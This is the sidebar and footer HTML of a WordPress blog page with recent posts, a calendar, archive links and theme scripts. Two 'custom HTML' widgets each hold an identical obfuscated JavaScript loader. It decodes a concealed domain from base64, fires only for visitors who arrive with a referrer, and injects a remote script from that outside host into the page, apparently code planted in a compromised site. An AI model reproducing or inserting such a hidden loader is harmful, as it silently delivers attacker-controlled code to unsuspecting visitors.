		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/what-are-veneers-and-are-they-worth-it-fife-free-press/">What Are Veneers and Are They Worth It &#8211; Fife Free Press</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/benefits-of-hiring-the-best-car-accident-lawyers-standingcloud/">Benefits of Hiring the Best Car Accident Lawyers &#8211; StandingCloud</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://blogmeeting.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td id="today"><a href="https://blogmeeting.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>